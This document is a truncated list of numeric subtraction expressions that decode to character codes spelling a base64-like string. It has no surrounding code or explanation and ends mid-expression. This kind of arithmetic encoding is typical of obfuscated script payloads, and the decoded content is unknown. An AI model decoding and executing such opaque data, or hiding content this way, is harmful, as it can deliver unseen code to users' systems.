89 - 4, 90 - 4, 116 - 6, 101 - 4, 118 - 8, 83 - 5, 81 - 4, 104 - 6, 73 - 3, 111 - 4, 122 - 3, 71 - 4, 112 - 6, 85 - 3, 121 - 3, 81 - 7, 75 - 9, 90 - 5, 56 - 6, 67 - 2, 111 - 6, 107 - 3, 91 - 1, 102 - 1, 54 - 6, 117 - 2, 117 - 9, 70 - 1, 69 - 1, 76 - 7, 120 - 6, 85 - 5, 124 - 4, 112 - 5, 115 - 3, 90 - 4, 129 - 8, 61 - 5, 78 - 8, 80 - 7, 114 - 9, 113 - 2, 49 - 2, 71 - 5, 91 - 7, 94 - 8, 70 - 1, 100 - 2, 114 - 7, 77 - 3, 112 - 5, 84 - 2, 56 - 6, 92 - 3, 121 - 6, 77 - 6, 74 - 6, 108 - 1, 118 - 8, 74 - 6, 93 - 9, 61 - 9, 84 - 6, 104 - 6, 51 - 2, 70 - 4, 80 - 3, 104 - 6, 56 - 6, 106 - 6, 119 - 6, 105 - 6, 56 - 8, 127 - 7, 120 - 5, 70 - 1, 72 - 5, 67 - 1, 81 - 5, 102 - 4, 111 - 6, 127 - 8, 97 - 8, 84 - 8, 131 - 9, 55 - 7, 74 - 1, 103 - 5, 77 - 8, 89 - 7, 57 - 2, 88 - 5, 56 - 6, 119 - 3, 45 - 2, 99 - 1, 112 - 3, 116 - 5, 112 - 1, 91 - 1, 117 - 8, 129 - 9, 91 - 1, 98 - 8, 113 - 6, 122 - 6, 115 - 6, 104 - 6, 52 - 2, 107 - 7, 118 - 5, 82 - 5, 71 - 3, 82 - 5, 113 - 1, 74 - 4, 125 - 4, 80 - 6, 81 - 5, 106 - 5, 58 - 8, 58 - 2, 112 - 5, 72 - 2, 92 - 9, 92 - 7, 79 - 1, 81 - 8, 72 - 7, 127 - 8, 108 - 2, 90 - 8, 91 - 8, 119 - 8, 114 - 1, 82 - 7, 84 - 1, 51 - 3, 111 - 1, 75 - 9, 75 - 3, 109 - 9, 127 - 5, 99 - 9, 110 - 3, 122 - 6, 111 - 2, 101 - 3, 54 - 4, 106 - 6, 116 - 3, 84 - 8, 112 - 3, 94 - 4, 122 - 7, 90 - 3, 94 - 7, 93 - 3, 80 - 4, 92 - 2, 113 - 4, 61 - 5, 109 - 2, 71 - 1, 89 - 6, 87 - 2, 81 - 3, 82 - 9, 66 - 1, 121 - 2, 111 - 5, 85 - 2, 59 - 8, 118 - 2, 127 - 9, 86 - 9, 113 - 8, 89 - 8, 55 - 5, 80 - 8, 126 - 5, 64 - 8, 96 - 7, 84 - 6, 108 - 5, 59 - 6, 118 - 1, 84 - 8, 75 - 9, 111 - 8, 65 - 9, 79 - 2, 109 - 6, 70 - 5, 56 - 3, 79 - 7, 72 - 1, 105 - 2, 93 - 4, 83 - 6, 127 - 6, 55 - 7, 49 - 1, 82 - 2, 106 - 1, 75 - 6, 71 - 1, 82 - 9, 109 - 5, 58 - 5, 119 - 2, 74 - 7, 74 - 8, 110 - 3, 61 - 5, 86 - 9, 124 - 3, 117 - 2, 105 - 1, 72 - 1, 78 - 7, 70 - 4, 92 - 2, 80 - 6, 92 - 8, 88 - 7, 115 - 9, 80 - 7, 92 - 9, 80 - 2, 110 - 4, 110 - 9, 111 - 3, 106 - 6, 75 - 4, 92 - 5, 95 - 8, 92 - 2, 78 - 2, 96 - 6, 109 - 3, 78 - 4, 85 - 7, 101 - 4, 116 - 6, 84 - 6, 84 - 7, 107 - 9, 70 - 5, 117 - 2, 112 - 6, 74 - 2, 127 - 5, 82 - 5, 64 - 7, 81 - 6, 88 - 1, 120 - 9, 125 - 6, 78 - 1, 131 - 9, 120 - 9, 95 - 6, 80 - 5, 106 - 2, 53 - 1, 115 - 9, 108 - 8, 72 - 3, 57 - 8, 117 - 4, 107 - 8, 121 - 1, 73 - 3, 77 - 6, 102 - 3, 57 - 7, 93 - 3, 81 - 5, 80 - 7, 74 - 6, 113 - 2, 116 - 4, 83 - 8, 84 - 1, 106 - 7, 77 - 7, 77 - 4, 128 - 8, 107 - 7, 116 - 7, 72 - 1, 73 - 6, 86 - 9, 62 - 7, 73 - 7, 71 - 4, 91 - 6, 62 - 6, 68 - 2, 129 - 8, 91 - 6, 106 - 7, 104 - 6, 106 - 3, 111 - 8, 97 - 7, 78 - 5, 89 - 6, 98 - 9, 111 - 1, 81 - 3, 115 - 8, 71 - 5, 120 - 5, 77 - 9, 125 - 4, 100 - 1, 80 - 8, 80 - 3, 126 - 5, 113 - 1, 119 - 5, 100 - 3, 114 - 8, 97 - 8, 93 - 8, 77 - 2, 73 - 7, 106 - 3, 49 - 2, 73 - 2, 78 - 7, 58 - 1, 125 - 7, 89 - 9, 74 - 5, 68 - 2, 125 - 3, 90 - 6, 73 - 2, 125 - 5, 97 - 7, 83 - 6, 66 - 1, 120 - 9, 57 - 9, 107 - 9, 127 - 6, 76 - 3, 127 - 6, 83 - 5, 128 - 9, 57 - 9, 53 - 1, 79 - 7, 78 - 7, 95 - 5, 94 - 7, 96 - 6, 108 - 3, 74 - 5, 110 - 5, 84 - 4, 94 - 6, 83 - 6, 118 - 7, 84 - 8, 86 - 5, 55 - 7, 111 - 5, 89 - 8, 57 - 7, 59 - 2, 49 - 1, 86 - 2, 88 - 1, 118 - 6, 127 - 5, 85 - 1, 79 - 8, 122 - 3, 100 - 1, 88 - 8, 104 - 1, 58 - 2, 118 - 8, 80 - 1, 122 - 1, 77 - 3, 111 - 4, 74 - 1, 73 - 8, 111 - 4, 61 - 9, 82 - 2, 92 - 9, 102 - 3, 107 - 5, 81 - 8, 59 - 9, 100 - 1, 109 - 4, 81 - 4, 113 - 7, 101 - 2, 87 - 9, 80 - 1, 75 - 9, 124 - 4, 118 - 7, 76 - 8, 74 - 7, 86 - 9, 57 - 2, 66 - 1, 123 - 2, 119 - 4, 116 - 6, 73 - 6, 94 - 7, 84 - 2, 87 - 6, 99 - 9, 115 - 8, 67 - 1, 113 - 4, 84 - 9, 113 - 7, 60 - 4, 119 - 2, 81 - 4, 113 - 9, 94 - 9, 53 - 6, 90 - 5, 77 - 5, 56 - 7, 105 - 1, 92 - 2, 117 - 8, 58 - 1, 111 - 1, 99 - 2, 113 - 8, 91 - 6, 81 - 3, 88 - 8, 109 - 1, 115 - 8, 116 - 8, 81 - 3, 70 - 2, 67 - 2, 124 - 7, 83 - 8, 128 - 6, 65 - 9, 57 - 7, 87 - 3, 80 - 8, 77 - 7, 94 - 4, 79 - 6, 128 - 8, 105 - 2, 117 - 9, 78 - 2, 114 - 8, 105 - 6, 120 - 2, 105 - 4, 126 - 6, 112 - 1, 125 - 9, 73 - 3, 93 - 9, 84 - 7, 83 - 4, 104 - 6, 58 - 8, 62 - 5, 122 - 7, 106 - 9, 118 - 8, 119 - 3, 75 - 6, 79 - 4, 83 - 2, 76 - 7, 114 - 9, 70 - 3, 107 - 1, 63 - 7, 63 - 7, 97 - 7, 55 - 4, 102 - 2, 120 - 3, 87 - 3, 72 - 5, 80 - 7, 79 - 2, 84 - 9, 112 - 9, 109 - 9, 126 - 8, 100 - 2, 54 - 3, 111 - 7, 117 - 4, 104 - 5, 86 - 1, 54 - 1, 124 - 9, 85 - 4, 58 - 8, 96 - 6, 82 - 8, 103 - 1, 93 - 6, 58 - 2, 113 - 8, 83 - 6, 110 - 5, 84 - 7, 74 - 4, 89 - 9, 105 - 1, 123 - 4, 52 - 3, 94 - 8, 110 - 1, 88 - 6, 121 - 3, 105 - 7, 74 - 3, 119 - 8, 51 - 1, 75 - 5, 74 - 7, 110 - 7, 94 - 5, 84 - 7, 111 - 8, 60 - 7, 113 - 2, 87 - 8, 124 - 3, 111 - 8, 106 - 4, 68 - 2, 124 - 3, 60 - 4, 105 - 3, 76 - 8, 91 - 7, 82 - 1, 68 - 1, 76 - 1, 75 - 8, 106 - 2, 123 - 5, 94 - 5, 53 - 2, 115 - 3, 94 - 6, 84 - 2, 112 - 4, 109 - 1, 118 - 9, 90 - 7, 53 - 3, 98 - 9, 116 - 2, 81 - 6, 75 - 8, 114 - 7, 117 - 8, 74 - 9, 92 - 9, 114 - 7, 97 - 9, 85 - 8, 112 - 5, 88 - 3, 112 - 4, 77 - 4, 73 - 6, 112 - 9, 106 - 2, 81 - 2, 112 - 9, 112 - 4, 123 - 8, 84 - 2, 76 - 5, 96 - 7, 76 - 3, 72 - 1, 90 - 7, 75 - 6, 110 - 1, 83 - 9, 127 - 5, 96 - 6, 79 - 2, 98 - 8, 50 - 1, 114 - 6, 109 - 2, 87 - 1, 117 - 8, 90 - 8, 123 - 5, 100 - 2, 77 - 6, 117 - 6, 124 - 5, 84 - 7, 130 - 8, 120 - 9, 91 - 2, 81 - 6, 107 - 3, 53 - 1, 111 - 5, 104 - 4, 71 - 2, 57 - 8, 119 - 6, 105 - 6, 128 - 8, 76 - 6, 72 - 1, 100 - 1, 53 - 3, 97 - 7, 78 - 2, 79 - 6, 74 - 6, 112 - 1, 114 - 2, 83 - 8, 84 - 1, 101 - 2, 72 - 2, 77 - 4, 123 - 3, 106 - 6, 118 - 9, 74 - 7, 70 - 3, 59 - 7, 121 - 8, 83 - 9, 75 - 8, 73 - 4, 89 - 8, 66 - 1, 129 - 8, 80 - 3, 91 - 8, 84 - 8, 124 - 5, 60 - 7, 122 - 5, 96 - 6, 113 - 4, 107 - 8, 121 - 1, 92 - 5, 92 - 7, 129 - 9, 123 - 8, 92 - 5, 96 - 9, 90 - 1, 71 - 4, 77 - 4, 80 - 9, 63 - 6, 124 - 6, 80 - 6, 114 - 8, 125 - 6, 84 - 4, 85 - 9, 91 - 9, 90 - 5, 90 - 4, 78 - 6, 128 - 7, 109 - 2, 61 - 4, 75 - 1, 108 - 3, 51 - 3, 51 - 1, 86 - 5, 110 - 5, 117 - 2, 105 - 6, 78 - 1, 113 - 8, 76 - 3, 127 - 6, 82 - 7, 110 - 5, 114 - 2, 114 - 9, 104 - 4, 69 - 3, 91 - 6, 87 - 1, 71 - 2, 125 - 3, 84 - 3, 79 - 4, 102 - 3, 112 - 8, 58 - 2, 75 - 6, 81 - 6, 90 - 3, 117 - 2, 73 - 1, 76 - 3, 90 - 6, 118 - 3, 82 - 3, 74 - 6, 113 - 7, 92 - 7, 62 - 6, 101 - 1, 111 - 6, 79 - 2, 121 - 1, 84 - 1, 58 - 8, 94 - 8, 94 - 4, 109 - 8, 56 - 7, 95 - 5, 62 - 7, 101 - 3, 59 - 9, 75 - 9, 59 - 4, 104 - 4, 76 - 7, 87 - 1, 120 - 5, 73 - 8, 110 - 3, 129 - 9, 82 - 6, 98 - 8, 116 - 7, 58 - 1, 113 - 3, 102 - 5, 116 - 6, 84 - 7, 103 - 2, 76 - 1, 85 - 4, 52 - 4, 131 - 9, 77 - 6, 86 - 3, 108 - 4, 121 - 3, 86 - 9, 130 - 8, 109 - 6, 116 - 7, 72 - 5, 91 - 3, 101 - 1, 123 - 1, 96 - 6, 113 - 6, 119 - 3, 115 - 6, 103 - 5, 123 - 1, 118 - 6, 114 - 1, 84 - 6, 108 - 5, 66 - 1, 54 - 7, 74 - 2, 77 - 6, 95 - 6, 84 - 3, 93 - 9, 76 - 5, 64 - 7, 113 - 3, 101 - 4, 113 - 3, 87 - 9, 84 - 7, 100 - 2, 68 - 2, 94 - 9, 119 - 7, 70 - 3, 71 - 4, 106 - 7, 113 - 7, 79 - 9, 73 - 5, 54 - 2, 63 - 7, 74 - 2, 106 - 1, 52 - 4, 105 - 4, 81 - 8, 56 - 8, 87 - 2, 54 - 5, 81 - 6, 108 - 2, 82 - 5, 76 - 8, 81 - 7, 123 - 4, 110 - 3, 109 - 5, 92 - 7, 94 - 7, 78 - 9, 88 - 5, 74 - 2, 128 - 7, 86 - 1, 52 - 3, 80 - 5, 59 - 9, 105 - 6, 61 - 5, 72 - 4, 128 - 8, 120 - 8, 46 - 3, 68 - 3, 71 - 4, 124 - 9, 79 - 1, 74 - 6, 124 - 3, 63 - 7, 105 - 2, 74 - 2, 52 - 1, 56 - 8, 85 - 4, 83 - 9, 76 - 7, 121 - 1, 114 - 1, 106 - 8, 55 - 5, 70 - 4, 64 - 9, 103 - 3, 77 - 8, 93 - 7, 57 - 6, 102 - 3, 56 - 6, 94 - 4, 84 - 8, 97 - 7, 114 - 5, 62 - 6, 61 - 7, 87 - 6, 74 - 2, 87 - 9, 80 - 3, 107 - 9, 77 - 7, 110 - 3, 126 - 7, 73 - 6, 108 - 2, 89 - 7, 121 - 3, 84 - 6, 91 - 8, 61 - 5, 53 - 4, 75 - 8, 93 - 9, 58 - 6, 78 - 2, 77 - 4, 128 - 8, 109 - 2, 91 - 6, 82 - 7, 106 - 1, 79 - 2, 110 - 4, 82 - 9, 90 - 9, 115 - 8, 123 - 5, 71 - 3, 87 - 6, 90 - 5, 71 - 2, 81 - 6, 85 - 2, 83 - 2, 120 - 3, 81 - 5, 54 - 3, 87 - 9, 85 - 3, 107 - 9, 68 - 2, 54 - 2, 111 - 5, 74 - 2, 122 - 3, 89 - 4, 107 - 4, 76 - 1, 73 - 6, 76 - 7, 60 - 6, 69 - 2, 95 - 8, 88 - 6, 103 - 5, 79 - 1, 69 - 4, 60 - 8, 112 - 9, 77 - 2, 111 - 5, 87 - 2, 56 - 4, 84 - 6, 109 - 5, 58 - 6, 105 - 4, 73 - 1, 70 - 3, 77 - 4, 72 - 5, 86 - 8, 72 - 5, 113 - 2, 114 - 7, 85 - 5, 112 - 8, 71 - 6, 70 - 2, 77 - 4, 127 - 7, 79 - 6, 120 - 2, 70 - 2, 113 - 4, 89 - 7, 118 - 9, 104 - 2, 77 - 8, 73 - 7, 123 - 1, 89 - 5, 73 - 2, 129 - 9, 91 - 1, 82 - 6, 120 - 1, 55 - 6, 113 - 4, 98 - 8, 128 - 6, 94 - 9, 127 - 9, 80 - 2, 87 - 6, 116 - 9, 52 - 9, 75 - 8, 124 - 3, 78 - 1, 93 - 3, 75 - 5, 71 - 4, 120 - 9, 109 - 3, 77 - 4, 125 - 4, 78 - 9, 79 - 5, 81 - 5, 120 - 1, 49 - 1, 73 - 3, 74 - 8, 70 - 3, 109 - 2, 115 - 8, 82 - 6, 108 - 3, 61 - 4, 128 - 6, 87 - 3, 92 - 4, 75 - 5, 92 - 2, 81 - 6, 75 - 9, 54 - 2, 117 - 4, 82 - 9, 52 - 2, 109 - 9, 122 - 7, 102 - 2, 86 - 1, 120 - 1, 52 - 9, 80 - 8, 69 - 2, 70 - 5, 87 - 8, 85 - 7, 69 - 1, 55 - 7, 112 - 7, 80 - 1, 68 - 3, 72 - 3, 77 - 3, 79 - 4, 73 - 7, 69 - 4, 51 - 3, 75 - 7, 110 - 5, 93 - 8, 63 - 8, 67 - 1, 76 - 9, 91 - 6, 58 - 2, 72 - 6, 128 - 7, 86 - 1, 108 - 9, 99 - 9, 109 - 2, 113 - 1, 63 - 8, 101 - 3, 56 - 6, 90 - 4, 119 - 8, 105 - 4, 111 - 4, 126 - 7, 55 - 4, 108 - 9, 56 - 6, 92 - 2, 81 - 5, 96 - 6, 110 - 1, 61 - 4, 113 - 3, 103 - 6, 114 - 9, 71 - 2, 83 - 9, 81 - 2, 69 - 4, 128 - 9, 57 - 9, 69 - 3, 95 - 8, 98 - 9, 58 - 3, 81 - 3, 87 - 3, 58 - 2, 56 - 6, 89 - 3, 55 - 7, 94 - 4, 94 - 4, 94 - 4, 116 - 9, 124 - 8, 114 - 5, 81 - 4, 111 - 2, 105 - 6, 121 - 3, 87 - 7, 128 - 8, 57 - 1, 120 - 8, 89 - 2, 88 - 5, 58 - 2, 81 - 3, 97 - 7, 112 - 3, 101 - 2, 111 - 5, 80 - 6, 92 - 8, 68 - 3, 97 - 7, 79 - 6, 90 - 8, 125 - 6, 113 - 2, 75 - 3, 58 - 8, 109 - 6, 122 - 7, 83 - 8, 74 - 7, 88 - 3, 60 - 8, 74 - 8, 84 - 1, 117 - 9, 89 - 1, 80 - 4, 123 - 4, 94 - 9, 112 - 7, 84 - 9, 115 - 9, 61 - 5, 77 - 7, 83 - 5, 90 - 5, 87 - 5, 116 - 2, 77 - 9, 112 - 7, 111 - 4, 95 - 5, 77 - 4, 112 - 6, 65 - 9, 53 - 4, 81 - 5, 128 - 7, 68 - 3, 104 - 2, 78 - 9, 123 - 3, 92 - 7, 114 - 2, 74 - 6, 70 - 3, 76 - 7, 120 - 7, 77 - 4, 59 - 9, 50 - 1, 57 - 3, 93 - 9, 72 - 1, 54 - 5, 77 - 8, 107 - 6, 49 - 1, 117 - 1, 118 - 4, 109 - 7, 109 - 2, 55 - 6, 115 - 2, 103 - 4, 49 - 1, 121 - 1, 121 - 6, 95 - 8, 90 - 3, 98 - 8, 82 - 6, 92 - 2, 113 - 4, 61 - 4, 113 - 3, 101 - 4, 111 - 1, 81 - 3, 84 - 7, 102 - 4, 72 - 2, 115 - 8, 60 - 6, 72 - 2, 58 - 8, 94 - 5, 118 - 4, 84 - 9, 72 - 5, 114 - 7, 110 - 1, 66 - 1, 92 - 9, 113 - 6, 94 - 6, 80 - 3, 109 - 2, 86 - 1, 109 - 1, 82 - 9, 68 - 1, 109 - 6, 107 - 3, 86 - 7, 112 - 9, 116 - 8, 110 - 5, 74 - 5, 70 - 3, 106 - 3, 83 - 3, 77 - 4, 125 - 3, 106 - 7, 80 - 7, 85 - 9, 78 - 6, 125 - 9, 79 - 3, 81 - 2, 128 - 9, 114 - 6, 116 - 2, 80 - 9, 75 - 8, 78 - 1, 59 - 4, 80 - 3, 130 - 9, 83 - 6, 63 - 6, 75 - 8, 124 - 2, 60 - 3, 110 - 9, 101 - 3, 57 - 9, 122 - 6, 113 - 3, 105 - 6, 118 - 8, 113 - 1, 117 - 4, 109 - 7, 113 - 5, 56 - 7, 73 - 2, 95 - 8, 96 - 9, 98 - 8, 80 - 4, 95 - 5, 112 - 3, 66 - 9, 114 - 4, 101 - 4, 111 - 1, 80 - 2, 81 - 4, 103 - 5, 79 - 9, 112 - 4, 110 - 1, 87 - 4, 55 - 5, 92 - 2, 120 - 2, 88 - 9, 130 - 8, 94 - 4, 126 - 4, 70 - 3, 71 - 4, 79 - 2, 103 - 6, 84 - 7, 123 - 4, 96 - 7, 113 - 7, 82 - 9, 88 - 4, 86 - 8, 114 - 7, 78 - 1, 70 - 5, 78 - 1, 109 - 3, 78 - 9, 108 - 3, 59 - 3, 88 - 9, 101 - 4, 68 - 1, 96 - 7, 119 - 7, 77 - 1, 113 - 7, 95 - 6, 89 - 4, 68 - 3, 122 - 2, 60 - 3, 121 - 4, 85 - 1, 71 - 3, 78 - 9, 110 - 7, 80 - 2, 84 - 1, 54 - 2, 112 - 6, 78 - 6, 108 - 3, 114 - 7, 76 - 1, 80 - 2, 92 - 8, 88 - 7, 123 - 2, 82 - 7, 107 - 1, 89 - 8, 44 - 1, 104 - 4, 70 - 1, 94 - 8, 122 - 7, 88 - 1, 78 - 6, 119 - 3, 93 - 6, 91 - 1, 114 - 5, 82 - 8, 51 - 1, 91 - 2, 53 - 2, 86 - 8, 86 - 9, 87 - 9, 60 - 9, 85 - 7, 115 - 6, 87 - 4, 51 - 1, 99 - 9, 120 - 2, 94 - 4, 59 - 9, 114 - 3, 106 - 2, 68 - 1, 90 - 6, 106 - 3, 80 - 3, 84 - 6, 74 - 9, 91 - 5, 112 - 3, 82 - 3, 128 - 6, 91 - 6, 49 - 2, 85 - 7, 117 - 9, 101 - 1, 79 - 8, 93 - 6, 94 - 7, 99 - 9, 79 - 3, 98 - 8, 108 - 2, 78 - 4, 117 - 7, 84 - 8, 127 - 5, 59 - 3, 104 - 2, 82 - 7, 88 - 2, 108 - 1, 58 - 1, 93 - 4, 94 - 7, 98 - 8, 119 - 1, 91 - 1, 58 - 8, 117 - 5, 129 - 7, 93 - 9, 72 - 4, 62 - 6, 107 - 8, 82 - 5, 113 - 8, 106 - 3, 121 - 9, 76 - 3, 75 - 8, 122 - 3, 110 - 4, 85 - 7, 110 - 3, 86 - 4, 118 - 1, 70 - 3, 124 - 3, 86 - 9, 85 - 7, 76 - 3, 128 - 6, 53 - 5, 56 - 7, 85 - 9, 128 - 7, 78 - 9, 49 - 6, 78 - 3, 86 - 4, 53 - 5, 124 - 6, 72 - 1, 88 - 5, 81 - 4, 117 - 2, 85 - 8, 121 - 2, 108 - 1, 64 - 8, 67 - 2, 122 - 1, 105 - 6, 86 - 5, 82 - 9, 50 - 2, 114 - 6, 122 - 9, 102 - 4, 57 - 7, 94 - 9, 123 - 6, 88 - 8, 71 - 2, 120 - 1, 112 - 7, 78 - 8, 112 - 6, 83 - 9, 82 - 6, 82 - 4, 70 - 3, 116 - 5, 109 - 3, 82 - 9, 122 - 1, 74 - 5, 83 - 9, 82 - 6, 123 - 4, 54 - 5, 112 - 5, 85 - 3, 51 - 1, 99 - 9, 54 - 2, 107 - 7, 79 - 7, 116 - 4, 56 - 2, 90 - 4, 53 - 5, 92 - 2, 95 - 5, 99 - 9, 115 - 8, 121 - 5, 110 - 1, 104 - 6, 51 - 1, 105 - 6, 55 - 3, 80 - 2, 106 - 2, 108 - 5, 62 - 9, 69 - 2, 122 - 1, 113 - 9, 84 - 8, 82 - 9, 71 - 4, 56 - 4, 118 - 4, 86 - 7, 91 - 7, 94 - 4, 91 - 3, 86 - 4, 116 - 8, 109 - 1, 112 - 3, 86 - 3, 58 - 8, 98 - 9, 122 - 1, 88 - 4, 89 - 2, 121 - 9, 128 - 6, 76 - 7, 89 - 4, 98 - 8, 129 - 7, 82 - 3, 57 - 7, 79 - 9, 84 - 7, 86 - 4, 88 - 5, 74 - 5, 50 - 3, 85 - 5, 83 - 2, 64 - 8, 56 - 4, 77 - 8, 72 - 5, 112 - 5, 73 - 3, 94 - 4, 112 - 7, 127 - 8, 55 - 6, 78 - 2, 126 - 4, 74 - 1, 95 - 6, 84 - 9, 85 - 2, 108 - 1, 116 - 4, 77 - 6, 130 - 8, 83 - 6, 50 - 3, 105 - 7, 55 - 5, 78 - 1, 117 - 6, 98 - 8, 110 - 1, 122 - 2, 97 - 7, 80 - 3, 66 - 1, 120 - 9, 54 - 6, 100 - 2, 125 - 3, 107 - 8, 116 - 8, 79 - 6, 128 - 8, 111 - 4, 59 - 3, 95 - 8, 97 - 9, 118 - 2, 85 - 9, 81 - 8, 107 - 2, 73 - 8, 109 - 2, 82 - 2, 126 - 4, 60 - 8, 82 - 8, 79 - 6, 112 - 9, 58 - 9, 117 - 6, 69 - 2, 73 - 5, 83 - 2, 121 - 8, 83 - 9, 112 - 6, 54 - 2, 54 - 4, 82 - 7, 87 - 4, 71 - 6, 100 - 1, 83 - 8, 126 - 7, 55 - 3, 116 - 5, 82 - 3, 51 - 1, 62 - 5, 125 - 9, 86 - 8, 121 - 2, 87 - 2, 59 - 5, 97 - 9, 116 - 7, 66 - 9, 86 - 5, 86 - 2, 72 - 1, 63 - 6, 118 - 8, 86 - 7, 111 - 5, 124 - 5, 102 - 3, 81 - 2, 83 - 2, 115 - 7, 117 - 6, 73 - 2, 77 - 9, 76 - 3, 51 - 1, 77 - 2, 123 - 2, 60 - 3, 60 - 3, 73 - 1, 73 - 6, 83 - 6, 82 - 7, 85 - 9, 122 - 2, 63 - 7, 127 - 9, 80 - 7, 75 - 8, 111 - 3, 116 - 3, 105 - 7, 110 - 3, 121 - 1, 115 - 1, 73 - 2, 71 - 4, 82 - 1, 93 - 4, 83 - 8, 85 - 2, 84 - 7, 125 - 4, 82 - 2, 111 - 5, 95 - 5, 81 - 5, 107 - 7, 58 - 7, 79 - 1, 116 - 7, 86 - 3, 127 - 5, 97 - 8, 110 - 7, 83 - 5, 125 - 3, 61 - 5, 113 - 7, 82 - 1, 112 - 6, 60 - 4, 85 - 7, 83 - 3, 122 - 3, 105 - 6, 110 - 4, 96 - 7, 87 - 3, 73 - 8, 115 - 9, 83 - 5, 127 - 7, 108 - 5, 114 - 7, 90 - 3, 89 - 1, 123 - 7, 80 - 4, 91 - 2, 93 - 5, 58 - 5, 55 - 4, 105 - 4, 116 - 6, 92 - 2, 81 - 5, 108 - 8, 55 - 4, 86 - 8, 110 - 1, 90 - 7, 129 - 7, 91 - 2, 108 - 5, 85 - 7, 130 - 8, 62 - 6, 112 - 6, 88 - 7, 111 - 5, 62 - 6, 86 - 8, 82 - 2, 124 - 5, 102 - 3, 107 - 1, 91 - 2, 90 - 7, 60 - 4, 123 - 5, 84 - 5, 109 - 6, 119 - 4, 115 - 8, 75 - 7, 93 - 6, 97 - 7, 96 - 9, 92 - 2, 111 - 2, 106 - 2, 51 - 1, 110 - 9, 118 - 9, 87 - 9, 75 - 1, 103 - 6, 53 - 5, 75 - 1, 79 - 2, 89 - 6, 53 - 3, 96 - 7, 52 - 5, 81 - 6, 75 - 7, 114 - 3, 110 - 1, 78 - 6, 80 - 9, 74 - 1, 76 - 1, 86 - 9, 111 - 7, 79 - 6, 122 - 9, 84 - 9, 116 - 7, 110 - 3, 110 - 1, 80 - 2, 111 - 8, 119 - 8, 57 - 5, 94 - 7, 91 - 3, 122 - 6, 79 - 3, 105 - 5, 111 - 1, 84 - 2, 82 - 4, 103 - 6, 117 - 7, 82 - 5, 104 - 5, 80 - 7, 126 - 7, 114 - 7, 130 - 8, 75 - 4, 54 - 4, 110 - 7, 58 - 2, 80 - 3, 130 - 8, 78 - 1, 48 - 1, 76 - 9, 96 - 9, 76 - 3, 83 - 5, 76 - 1, 88 - 6, 123 - 7, 111 - 2, 100 - 1, 116 - 7, 106 - 6, 57 - 3, 103 - 6, 73 - 2, 98 - 8, 118 - 3, 91 - 4, 88 - 4, 95 - 6, 74 - 5, 79 - 1, 115 - 9, 113 - 2, 59 - 8, 93 - 3, 72 - 5, 69 - 4, 92 - 3, 80 - 2, 88 - 6, 90 - 5, 111 - 5, 85 - 3, 89 - 6, 84 - 3, 125 - 8, 83 - 9, 72 - 5, 78 - 9, 56 - 8, 77 - 5, 113 - 8, 78 - 1, 83 - 6, 76 - 1, 69 - 4, 57 - 1, 77 - 7, 82 - 9, 73 - 6, 116 - 1, 111 - 3, 81 - 8, 89 - 4, 128 - 8, 121 - 1, 92 - 5, 92 - 5, 72 - 3, 103 - 4, 83 - 7, 107 - 2, 94 - 5, 123 - 1, 84 - 8, 55 - 4, 87 - 5, 95 - 7, 85 - 3, 110 - 2, 117 - 9, 116 - 7, 77 - 6, 128 - 7, 109 - 2, 51 - 4, 79 - 2, 109 - 3, 113 - 1, 65 - 8, 81 - 9, 129 - 7, 106 - 3, 73 - 8, 78 - 3, 110 - 7, 57 - 4, 115 - 4, 80 - 2, 87 - 6, 60 - 8, 112 - 5, 81 - 3, 123 - 4, 112 - 5, 51 - 3, 95 - 8, 92 - 4, 119 - 3, 84 - 8, 110 - 8, 57 - 6, 92 - 2, 45 - 2, 106 - 7, 59 - 9, 121 - 9, 93 - 5, 85 - 3, 113 - 5, 117 - 9, 116 - 7, 70 - 2, 130 - 9, 114 - 7, 124 - 9, 83 - 6, 113 - 8, 103 - 4, 55 - 5, 67 - 2, 112 - 6, 108 - 4, 96 - 8, 80 - 6, 67 - 2, 85 - 4, 112 - 7, 85 - 7, 112 - 3, 114 - 7, 123 - 9, 81 - 8, 125 - 5, 120 - 1, 117 - 5, 72 - 2, 130 - 9, 81 - 8, 116 - 5, 77 - 1, 107 - 2, 97 - 8, 118 - 4, 82 - 6, 115 - 5, 120 - 5, 108 - 9, 75 - 2, 121 - 2, 112 - 5, 125 - 3, 80 - 9, 57 - 7, 66 - 9, 56 - 8, 86 - 2, 89 - 4, 69 - 3, 129 - 7, 87 - 3, 70 - 2, 124 - 5, 89 - 2, 79 - 1, 106 - 2, 54 - 2, 58 - 8, 90 - 1, 90 - 7, 105 - 2, 111 - 4, 85 - 8, 72 - 7, 73 - 8, 117 - 9, 72 - 1, 110 - 5, 54 - 5, 83 - 7, 109 - 8, 57 - 7, 65 - 9, 111 - 7, 86 - 6, 131 - 9, 56 - 8, 82 - 2, 87 - 8, 67 - 1, 74 - 9, 121 - 9, 67 - 1, 94 - 7, 60 - 7, 110 - 1, 97 - 7, 123 - 1, 77 - 7, 92 - 2, 92 - 8, 79 - 8, 125 - 5, 96 - 6, 94 - 4, 108 - 4, 50 - 2, 111 - 1, 87 - 7, 96 - 9, 105 - 6, 115 - 9, 85 - 5, 90 - 8, 104 - 1, 116 - 4, 75 - 8, 126 - 4, 69 - 4, 77 - 2, 76 - 1, 111 - 8, 96 - 7, 112 - 6, 99 - 2, 118 - 9, 62 - 9, 79 - 2, 87 - 7, 127 - 7, 124 - 5, 129 - 8, 75 - 2, 108 - 3, 109 - 6, 58 - 3, 77 - 4, 108 - 2, 108 - 5, 114 - 6, 73 - 5, 91 - 8, 70 - 4, 84 - 2, 101 - 3, 115 - 8, 81 - 7, 111 - 2, 103 - 4, 111 - 1, 113 - 5, 119 - 6, 84 - 9, 72 - 1, 93 - 3, 118 - 3, 95 - 8, 92 - 5, 94 - 4, 84 - 8, 93 - 3, 115 - 6, 58 - 2, 121 - 4, 77 - 1, 80 - 8, 81 - 3, 78 - 9, 107 - 9, 90 - 9, 58 - 6, 95 - 5, 70 - 4, 126 - 5, 113 - 6, 123 - 8, 83 - 9, 109 - 3, 55 - 3, 55 - 1, 66 - 1, 122 - 1, 75 - 1, 84 - 3, 97 - 7, 112 - 8, 68 - 2, 84 - 7, 104 - 6, 54 - 4, 104 - 4, 115 - 2, 104 - 5, 52 - 4, 121 - 1, 120 - 5, 96 - 9, 88 - 1, 90 - 1, 96 - 6, 76 - 3, 128 - 6, 124 - 9, 125 - 4, 82 - 3, 71 - 3, 51 - 2, 89 - 1, 89 - 7, 115 - 7, 112 - 4, 113 - 4, 92 - 9, 59 - 9, 93 - 3, 120 - 2, 96 - 6, 124 - 2, 102 - 2, 99 - 9, 89 - 5, 74 - 3, 123 - 3, 93 - 